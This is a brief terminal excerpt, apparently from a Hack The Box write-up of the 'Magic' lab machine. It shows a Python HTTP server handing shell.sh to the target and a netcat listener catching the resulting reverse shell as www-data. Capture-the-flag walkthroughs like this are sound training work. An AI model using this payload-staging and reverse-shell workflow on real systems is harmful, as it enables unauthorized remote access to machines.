 –[us-vip-xx]–[10.10.14.35]–[snowscan@kickflip]–[~/htb/magic]
$ sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.185 - - [18/Aug/2020 21:58:19] "GET /shell.sh HTTP/1.1" 200 -
–[us-vip-xx]–[10.10.14.35]–[snowscan@kickflip]–[~/htb/magic]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.185] 50212
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ hostname
ubuntu
$